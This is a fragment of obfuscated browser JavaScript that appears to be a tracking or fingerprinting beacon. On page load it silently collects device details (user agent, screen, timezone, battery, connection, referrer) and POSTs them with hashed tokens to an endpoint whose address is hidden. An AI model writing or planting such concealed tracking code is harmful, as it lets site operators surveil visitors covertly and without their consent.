_0x355126=navigator[_0x44a5('0x5')][_0x44a5('0x27')]();if(/chrome/[_0x44a5('0x21')](_0x3026c4)&&/google inc/[_0x44a5('0x21')](_0x355126)){if(/edg/['test'](_0x3026c4)){return _0x14054d['aowlV'];}return'Chrome';}else if(/firefox/['test'](_0x3026c4)){return _0x14054d[_0x44a5('0x40')];}else if(/safari/[_0x44a5('0x21')](_0x3026c4)&&!/chrome/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x1c')];}else if(/opr/['test'](_0x3026c4)||/opera/['test'](_0x3026c4)){return _0x44a5('0x37');}else if(/msie/[_0x44a5('0x21')](_0x3026c4)||/trident/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x0')];}else{return _0x14054d[_0x44a5('0x58')];}}window[_0x44a5('0x42')](_0x44a5('0x4b'),()=>{const _0x18202d={};_0x18202d[_0x44a5('0x31')]=_0x44a5('0x5d');_0x18202d[_0x44a5('0x4')]=function(_0x2235fd,_0x511dad){return _0x2235fd!==_0x511dad;};_0x18202d[_0x44a5('0x13')]=_0x44a5('0x38');_0x18202d[_0x44a5('0x15')]=function(_0x420e7e,_0x443bea){return _0x420e7e(_0x443bea);};_0x18202d['IXXVt']=_0x44a5('0xf');_0x18202d[_0x44a5('0x44')]='SHA-256';_0x18202d[_0x44a5('0x53')]=function(_0x44bd7e){return _0x44bd7e();};_0x18202d['olwWP']=_0x44a5('0x68');_0x18202d['pSrWn']=function(_0x2e0ae1,_0xc7ab75){return _0x2e0ae1-_0xc7ab75;};_0x18202d[_0x44a5('0x3b')]=function(_0x3d70f6,_0x3297dd){return _0x3d70f6===_0x3297dd;};_0x18202d[_0x44a5('0x55')]=_0x44a5('0x6f');_0x18202d[_0x44a5('0x1b')]='DZNKP';_0x18202d[_0x44a5('0x17')]=function(_0x4b64f3,_0x210dd9){return _0x4b64f3(_0x210dd9);};_0x18202d[_0x44a5('0x60')]=function(_0x373828,_0x55a01f){return _0x373828(_0x55a01f);};_0x18202d[_0x44a5('0x71')]=function(_0x3d40ea,_0x5556db,_0x22ff5f){return _0x3d40ea(_0x5556db,_0x22ff5f);};_0x18202d[_0x44a5('0x14')]=_0x44a5('0x77');_0x18202d[_0x44a5('0x64')]='POST';const _0xd51e01=_0x18202d;const _0x3d4ee4=token;const _0x1cea31=_0x3d4ee4;const _0x35bea9=_0x1cea31;const _0x2fa735=_0x35bea9;const _0x2fd902='1';const _0x5c8e4e='2';const _0x220a0d=_0x2fa735;const _0x46cacc=_0x5c8e4e;const _0xb5333a=_0x2fd902;const _0x517e31=_0x220a0d;const _0x8ae96e=_0x21002f=>{const _0x40190b={};_0x40190b['dcmsZ']=_0xd51e01[_0x44a5('0x31')];const _0x368378=_0x40190b;if(_0xd51e01[_0x44a5('0x4')](_0xd51e01[_0x44a5('0x13')],_0xd51e01[_0x44a5('0x13')])){return _0x368378[_0x44a5('0x2e')];}else{const _0x587526=JSON[_0x44a5('0x5c')](_0x21002f);return _0xd51e01['IJEqH'](btoa,unescape(encodeURIComponent(_0x587526)));}};const _0x26143f=async _0x14dcd5=>{if(_0xd51e01[_0x44a5('0x26')]!==_0xd51e01[_0x44a5('0x26')]){if(fn){const _0x31292b=fn['apply'](context,arguments);fn=null;return _0x31292b;}}else{const _0x152388=new TextEncoder();const _0x528142=_0x152388[_0x44a5('0x29')](_0x14dcd5);const _0x4743ce=await crypto[_0x44a5('0x5f')]['digest'](_0xd51e01[_0x44a5('0x44')],_0x528142);const _0x7ee48=Array[_0x44a5('0x3a')](new Uint8Array(_0x4743ce));const _0x592830=_0x7ee48[_0x44a5('0x1a')](_0x25cd8b=>_0x25cd8b[_0x44a5('0x47')](0x10)['padStart'](0x2,'0'))[_0x44a5('0x79')]('');return _0x592830[_0x44a5('0x4c')](0x0,0x10);}};const _0x5e050f=()=>{const _0x4a2d37={};_0x4a2d37[_0x44a5('0x25')]=window[_0x44a5('0x1f')]['hostname'];_0x4a2d37[_0x44a5('0x7')]=window[_0x44a5('0x1f')]['pathname'];_0x4a2d37['userAgent']=navigator['userAgent'];_0x4a2d37[_0x44a5('0x5e')]=navigator[_0x44a5('0x5e')];_0x4a2d37[_0x44a5('0xb')]=navigator['platform'];_0x4a2d37['client']=_0xd51e01['HAKol'](detectBrowser);_0x4a2d37[_0x44a5('0x3')]={};_0x4a2d37[_0x44a5('0x51')]={};_0x4a2d37[_0x44a5('0x41')]=Intl[_0x44a5('0x61')]()[_0x44a5('0x2')]()[_0x44a5('0x69')];_0x4a2d37[_0x44a5('0x6d')]=navigator[_0x44a5('0x6d')]?{'effectiveType':navigator[_0x44a5('0x6d')]['effectiveType'],'downlink':navigator['connection']['downlink'],'rtt':navigator['connection'][_0x44a5('0xa')]}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x2d')]=navigator[_0x44a5('0x8')]?navigator[_0x44a5('0x8')]()[_0x44a5('0x32')](_0x5ec875=>({'level':_0x5ec875[_0x44a5('0x5b')],'charging':_0x5ec875[_0x44a5('0x18')]})):Promise[_0x44a5('0x63')](_0xd51e01[_0x44a5('0x1e')]);_0x4a2d37[_0x44a5('0x11')]=document[_0x44a5('0x11')];_0x4a2d37[_0x44a5('0x1f')]=window[_0x44a5('0x1f')][_0x44a5('0xc')];_0x4a2d37[_0x44a5('0x39')]=window[_0x44a5('0x39')]?{'loadTime':performance[_0x44a5('0x57')][_0x44a5('0x2a')]-performance[_0x44a5('0x57')][_0x44a5('0x16')],'domContentLoaded':_0xd51e01[_0x44a5('0x4f')](performance[_0x44a5('0x57')][_0x44a5('0x48')],performance[_0x44a5('0x57')][_0x44a5('0x16')])}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x51')][_0x44a5('0x46')]=window[_0x44a5('0x46')];_0x4a2d37[_0x44a5('0x51')]['innerHeight']=window[_0x44a5('0x73')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x19')]=window['screen'][_0x44a5('0x19')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x56')]=window[_0x44a5('0x43')]['height'];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x6e')]=window[_0x44a5('0x43')]['colorDepth'];return _0x4a2d37;};const _0x21074d=async _0x108e5a=>{if(_0xd51e01[_0x44a5('0x3b')](_0xd51e01[_0x44a5('0x55')],_0xd51e01['PdseB'])){that['console']=function(_0x35a2fa){const _0x465e87={};_0x465e87[_0x44a5('0x6a')]=_0x35a2fa;_0x465e87['warn']=_0x35a2fa;_0x465e87[_0x44a5('0x3f')]=_0x35a2fa;_0x465e87[_0x44a5('0x54')]=_0x35a2fa;_0x465e87[_0x44a5('0x2c')]=_0x35a2fa;_0x465e87[_0x44a5('0x78')]=_0x35a2fa;_0x465e87[_0x44a5('0x34')]=_0x35a2fa;_0x465e87[_0x44a5('0x50')]=_0x35a2fa;return _0x465e87;}(func);}else{try{const _0x3197d4=await _0x108e5a[_0x44a5('0x2d')];_0x108e5a[_0x44a5('0x2d')]=_0x3197d4;const _0x2432ce=_0xd51e01['wWUQf'](_0x8ae96e,_0x108e5a);const _0x5c5cc4=await _0xd51e01[_0x44a5('0x60')](_0x26143f,_0x517e31);const _0x1de96d=new FormData();_0x1de96d[_0x44a5('0x6')]('v',_0x2432ce);_0x1de96d[_0x44a5('0x6')]('t',_0x5c5cc4);_0x1de96d[_0x44a5('0x6')]('o',oToken);await _0xd51e01[_0x44a5('0x71')](fetch,_0xd51e01[_0x44a5('0x14')],{'method':_0xd51e01[_0x44a5('0x64')],'body':_0x1de96d});}catch(_0x340af8){console[_0x44a5('0x2c')](_0x44a5('0x70'),_0x340af8);}}};const _0x3e2f99=_0xd51e01['HAKol'](_0x5e050f);_0xd51e01[_0x44a5('0x60')](_0x21074d,_0x3e2f99);});